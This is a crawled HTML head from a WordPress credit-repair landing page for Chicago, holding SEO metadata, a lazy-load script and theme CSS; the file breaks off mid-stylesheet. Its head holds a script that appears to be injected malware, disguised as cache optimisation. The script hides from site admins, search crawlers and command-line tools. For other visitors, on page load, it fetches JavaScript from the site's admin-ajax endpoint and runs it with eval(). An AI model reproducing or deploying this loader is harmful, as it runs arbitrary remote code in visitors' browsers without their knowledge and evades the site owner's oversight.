

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-chicago-il/
body_size: 53740
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Chicago IL - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Chicago, IL with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-chicago-il/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Chicago IL - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Chicago, IL with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-chicago-il/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T03:48:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Chicago IL - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Chicago, IL with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-chicago-il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-chicago-il/","name":"Credit Repair  Chicago IL"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-chicago-il/#webpage","url":"https://creditrepairr.com/credit-repair-chicago-il/","name":"Credit Repair Chicago IL - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T03:48:26+00:00","dateModified":"2023-04-20T03:48:26+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-chicago-il/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Chicago IL - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T03:48:26+00:00","dateModified":"2023-04-20T03:48:26+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Chicago, IL with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Chicago IL - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-chicago-il/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-chicago-il/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-chicago-il/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-chicago-il%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-chicago-il%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body 